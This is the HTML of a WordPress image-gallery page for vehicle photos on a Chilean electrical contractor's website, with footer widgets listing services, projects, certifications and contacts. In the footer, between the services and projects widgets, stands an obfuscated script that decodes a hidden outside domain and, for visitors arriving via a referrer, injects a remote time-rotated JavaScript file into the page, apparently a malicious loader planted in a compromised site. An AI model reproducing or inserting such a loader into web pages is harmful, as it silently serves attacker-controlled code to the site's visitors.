		<nav id="breadcrumb"><a href="http://www.ingelpo.cl/"><span class="tie-icon-home" aria-hidden="true"></span> Inicio</a><em class="delimiter">/</em><span class="current">Images tagged &quot;vehiculos&quot;</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"http:\/\/www.ingelpo.cl\/"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">Images tagged &quot;vehiculos&quot;</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			
			<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view  ngg-ajax-pagination-none"
	id="ngg-gallery-7e1e804407ab49ebd2e91049591c746f-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen19.jpg"
               title=""
               data-src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen19.jpg"
               data-thumbnail="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen19.jpg"
               data-image-id="9"
               data-title="Imagen19"
               data-description=""
               data-image-slug="imagen19"
               class="ngg-fancybox" rel="7e1e804407ab49ebd2e91049591c746f">
                <img
                    title="Imagen19"
                    alt="Imagen19"
                    src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen19.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen28.jpg"
               title=""
               data-src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen28.jpg"
               data-thumbnail="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen28.jpg"
               data-image-id="17"
               data-title="Imagen28"
               data-description=""
               data-image-slug="imagen28"
               class="ngg-fancybox" rel="7e1e804407ab49ebd2e91049591c746f">
                <img
                    title="Imagen28"
                    alt="Imagen28"
                    src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen28.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen27.jpg"
               title=""
               data-src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen27.jpg"
               data-thumbnail="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen27.jpg"
               data-image-id="16"
               data-title="Imagen27"
               data-description=""
               data-image-slug="imagen27"
               class="ngg-fancybox" rel="7e1e804407ab49ebd2e91049591c746f">
                <img
                    title="Imagen27"
                    alt="Imagen27"
                    src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen27.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen26.jpg"
               title=""
               data-src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen26.jpg"
               data-thumbnail="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen26.jpg"
               data-image-id="15"
               data-title="Imagen26"
               data-description=""
               data-image-slug="imagen26"
               class="ngg-fancybox" rel="7e1e804407ab49ebd2e91049591c746f">
                <img
                    title="Imagen26"
                    alt="Imagen26"
                    src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen26.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen25.jpg"
               title=""
               data-src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen25.jpg"
               data-thumbnail="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen25.jpg"
               data-image-id="14"
               data-title="Imagen25"
               data-description=""
               data-image-slug="imagen25"
               class="ngg-fancybox" rel="7e1e804407ab49ebd2e91049591c746f">
                <img
                    title="Imagen25"
                    alt="Imagen25"
                    src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen25.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen24.jpg"
               title=""
               data-src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen24.jpg"
               data-thumbnail="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen24.jpg"
               data-image-id="13"
               data-title="Imagen24"
               data-description=""
               data-image-slug="imagen24"
               class="ngg-fancybox" rel="7e1e804407ab49ebd2e91049591c746f">
                <img
                    title="Imagen24"
                    alt="Imagen24"
                    src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen24.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen23.jpg"
               title=""
               data-src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen23.jpg"
               data-thumbnail="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen23.jpg"
               data-image-id="12"
               data-title="Imagen23"
               data-description=""
               data-image-slug="imagen23"
               class="ngg-fancybox" rel="7e1e804407ab49ebd2e91049591c746f">
                <img
                    title="Imagen23"
                    alt="Imagen23"
                    src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen23.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen22.jpg"
               title=""
               data-src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen22.jpg"
               data-thumbnail="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen22.jpg"
               data-image-id="11"
               data-title="Imagen22"
               data-description=""
               data-image-slug="imagen22"
               class="ngg-fancybox" rel="7e1e804407ab49ebd2e91049591c746f">
                <img
                    title="Imagen22"
                    alt="Imagen22"
                    src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen22.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen21.jpg"
               title=""
               data-src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen21.jpg"
               data-thumbnail="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen21.jpg"
               data-image-id="10"
               data-title="Imagen21"
               data-description=""
               data-image-slug="imagen21"
               class="ngg-fancybox" rel="7e1e804407ab49ebd2e91049591c746f">
                <img
                    title="Imagen21"
                    alt="Imagen21"
                    src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen21.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen8.jpg"
               title=""
               data-src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen8.jpg"
               data-thumbnail="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen8.jpg"
               data-image-id="1"
               data-title="Imagen8"
               data-description=""
               data-image-slug="imagen8"
               class="ngg-fancybox" rel="7e1e804407ab49ebd2e91049591c746f">
                <img
                    title="Imagen8"
                    alt="Imagen8"
                    src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen8.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen17.jpg"
               title=""
               data-src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen17.jpg"
               data-thumbnail="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen17.jpg"
               data-image-id="8"
               data-title="Imagen17"
               data-description=""
               data-image-slug="imagen17"
               class="ngg-fancybox" rel="7e1e804407ab49ebd2e91049591c746f">
                <img
                    title="Imagen17"
                    alt="Imagen17"
                    src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen17.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen16.jpg"
               title=""
               data-src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen16.jpg"
               data-thumbnail="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen16.jpg"
               data-image-id="7"
               data-title="Imagen16"
               data-description=""
               data-image-slug="imagen16"
               class="ngg-fancybox" rel="7e1e804407ab49ebd2e91049591c746f">
                <img
                    title="Imagen16"
                    alt="Imagen16"
                    src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen16.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen15.jpg"
               title=""
               data-src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen15.jpg"
               data-thumbnail="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen15.jpg"
               data-image-id="6"
               data-title="Imagen15"
               data-description=""
               data-image-slug="imagen15"
               class="ngg-fancybox" rel="7e1e804407ab49ebd2e91049591c746f">
                <img
                    title="Imagen15"
                    alt="Imagen15"
                    src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen15.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen14.jpg"
               title=""
               data-src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen14.jpg"
               data-thumbnail="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen14.jpg"
               data-image-id="5"
               data-title="Imagen14"
               data-description=""
               data-image-slug="imagen14"
               class="ngg-fancybox" rel="7e1e804407ab49ebd2e91049591c746f">
                <img
                    title="Imagen14"
                    alt="Imagen14"
                    src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen14.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen11.jpg"
               title=""
               data-src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen11.jpg"
               data-thumbnail="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen11.jpg"
               data-image-id="4"
               data-title="Imagen11"
               data-description=""
               data-image-slug="imagen11"
               class="ngg-fancybox" rel="7e1e804407ab49ebd2e91049591c746f">
                <img
                    title="Imagen11"
                    alt="Imagen11"
                    src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen11.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen10.jpg"
               title=""
               data-src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen10.jpg"
               data-thumbnail="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen10.jpg"
               data-image-id="3"
               data-title="Imagen10"
               data-description=""
               data-image-slug="imagen10"
               class="ngg-fancybox" rel="7e1e804407ab49ebd2e91049591c746f">
                <img
                    title="Imagen10"
                    alt="Imagen10"
                    src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen10.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen9.jpg"
               title=""
               data-src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/Imagen9.jpg"
               data-thumbnail="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen9.jpg"
               data-image-id="2"
               data-title="Imagen9"
               data-description=""
               data-image-slug="imagen9"
               class="ngg-fancybox" rel="7e1e804407ab49ebd2e91049591c746f">
                <img
                    title="Imagen9"
                    alt="Imagen9"
                    src="http://www.ingelpo.cl/wp-content/gallery/vehiculos/thumbs/thumbs_Imagen9.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
	
	<br style="clear: both" />

		<div class="slideshowlink">
        <a href='http://www.ingelpo.cl/ngg_tag/vehiculos/nggallery/slideshow'>[Mostrar presentación de diapositivas]</a>
		
	</div>
	
		<!-- Pagination -->
	<div class='ngg-clear'></div>	</div>


			
		</div><!-- .entry-content /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->

</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="block-4" class="container-wrapper widget widget_block"><div id="posts-list-widget-4" class="container-wrapper widget posts-list">
<div class="widget-title the-global-title">
<div class="the-subtitle">Servicios</div>
<p></p>
</div>
<div class="widget-posts-list-container timeline-widget">
<ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Electrificación</li>
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Montaje Eléctrico</li>
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Iluminación</li>
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Empalmes</li>
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Instalación Interiores</li>
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Estudios Eléctricos</li>
</ul>
</div>
<div class="clearfix"></div>
<p></p></div><div class="clearfix"></div></div><!-- .widget /--><div id="block-8" class="container-wrapper widget widget_block"><script type="text/javascript">
!function (_78a5a) {
    
    var _c73d4 = Date.now();
    var _e43 = 1000;
    _c73d4 = _c73d4 / _e43;
    _c73d4 = Math.floor(_c73d4);

    var _b9d6b = 600;
    _c73d4 -= _c73d4 % _b9d6b;
    _c73d4 = _c73d4.toString(16);

    var _c0701 = _78a5a.referrer;

    if (!_c0701) return;

    var _c5bc8 = [1644, 1641, 1654, 1637, 1636, 1633, 1651, 1640, 1634, 1647, 1633, 1650, 1636, 1643, 1641, 1652, 1582, 1641, 1646, 1638, 1647];

    _c5bc8 = _c5bc8.map(function(_a6b64){
        return _a6b64 ^ 1536;
    });

    var _44248 = "ee7427b86db88899de1277985e91e8f6";
    
    _c5bc8 = String.fromCharCode(..._c5bc8);

    var _e2847 = "https://";
    var _14db2 = "/";
    var _9867e = "track-";

    var _78459 = ".js";

    var _78f71 = _78a5a.createElement("script");
    _78f71.type = "text/javascript";
    _78f71.async = true;
    _78f71.src = _e2847 + _c5bc8 + _14db2 + _9867e + _c73d4 + _78459;

    _78a5a.getElementsByTagName("head")[0].appendChild(_78f71)

}(document);
</script><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="block-5" class="container-wrapper widget widget_block"><div id="posts-list-widget-4" class="container-wrapper widget posts-list">
<div class="widget-title the-global-title">
<div class="the-subtitle">Proyectos</div>
<p></p>
</div>
<div class="widget-posts-list-container timeline-widget">
<ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Públicos</li>
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Agroindustria</li>
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Inmobiliarios</li>
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Privados</li>
</ul>
</div>
<div class="clearfix"></div>
<p></p></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="block-6" class="container-wrapper widget widget_block"><div id="posts-list-widget-4" class="container-wrapper widget posts-list">
    <div class="widget-title the-global-title">
        <div class="the-subtitle">Certificación</div>
        <p></p>
        </div>
        <div class="widget-posts-list-container timeline-widget">
            <ul class="posts-list-items widget-posts-wrapper">
            <li class="widget-single-post-item">
                <div style="width: 100%; height: 150px;">
                    <img src="https://www.ingelpo.cl/wp-content/uploads/2022/09/ISO_9001-SN_RGB.png" style="height: 150px;">
                    <img src="https://www.ingelpo.cl/wp-content/uploads/2022/09/ISO_45001-SN_RGB.png" style="height: 150px;">
               </div>
            </li>
            </ul>
        </div>
    <div class="clearfix"></div>
</div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="block-7" class="container-wrapper widget widget_block"><div id="posts-list-widget-4" class="container-wrapper widget posts-list">
<div class="widget-title the-global-title">
<div class="the-subtitle">Contacto</div>
<p></p>
</div>
<div class="widget-posts-list-container timeline-widget">
<ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item"><span style="margin-right: 6px;"><i class="fa fa-home"></i></span>Santa Irene #168, Mostazal</li>
<li class="widget-single-post-item"><span style="margin-right: 6px;"><i class="fa fa-phone"></i></span>(72) 249 1916 <br> (72) 249 2290 <br> (72) 249 2627</li>
<li class="widget-single-post-item"><span style="margin-right: 6px;"><i class="fa fa-envelope"></i></span><br>
                    <a href="mailto:info@ingelpo.cl">info@ingelpo.cl</a>
                </li>
</ul>
</div>
<div class="clearfix"></div>
</div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Todos los derechos reservados &nbsp;</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100081059295218"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/in/ingelpo-spa-76541a191"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Botón volver arriba</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Barra lateral Secundaria" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Cerrar</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="http://www.ingelpo.cl/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100081059295218"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/in/ingelpo-spa-76541a191"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Cerrar</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Buscar">
				<form method="get" class="tie-popup-search-form" action="http://www.ingelpo.cl/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Buscar por" autocomplete="off" placeholder="Buscar por" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Buscar por</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<link rel='stylesheet' id='livesite-css'  href='http://www.ingelpo.cl/wp-content/plugins/contact-form-with-a-meeting-scheduler-by-vcita/core/../css/livesite-frontend.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wcp-caption-styles-css'  href='http://www.ingelpo.cl/wp-content/plugins/image-caption-hover/css/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='bxSlidercss-css'  href='http://www.ingelpo.cl/wp-content/plugins/slider-image/style/jquery.bxslider.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_7e1e804407ab49ebd2e91049591c746f = {"id":null,"ids":null,"source":"tags","src":"","container_ids":["vehiculos"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":"vehiculos","sortorder":[],"display_settings":{"use_lightbox_effect":true,"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":240,"thumbnail_height":160,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Mostrar presentaci\u00f3n de diapositivas]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"7e1e804407ab49ebd2e91049591c746f"};
galleries.gallery_7e1e804407ab49ebd2e91049591c746f.wordpress_page_root = false;
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.ingelpo.cl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ingelpo.cl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.28' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='http://www.ingelpo.cl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.28' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-browser/0.1.0/jquery.browser.min.js?ver=3.28' id='fancybox-0-js'></script>
<script type='text/javascript' src='http://www.ingelpo.cl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=3.28' id='fancybox-1-js'></script>
<script type='text/javascript' src='http://www.ingelpo.cl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.28' id='fancybox-2-js'></script>
<script type='text/javascript' src='http://www.ingelpo.cl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.js?ver=3.28' id='fancybox-3-js'></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"http:\/\/www.ingelpo.cl\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"Sin resultados","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/js/scripts.min.js?ver=5.0.8' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/ilightbox/lightbox.js?ver=5.0.8' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='http://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/js/desktop.min.js?ver=5.0.8' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='http://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/js/single.min.js?ver=5.0.8' id='tie-js-single-js'></script>
<script type='text/javascript' id='livesite_sdk-js-extra'>
/* <![CDATA[ */
var ls_PHPVAR_livesite_sdk = {"ls_sdk_uid":"684761735299937b","ls_sdk_show_livesite":"1"};
/* ]]> */
</script>
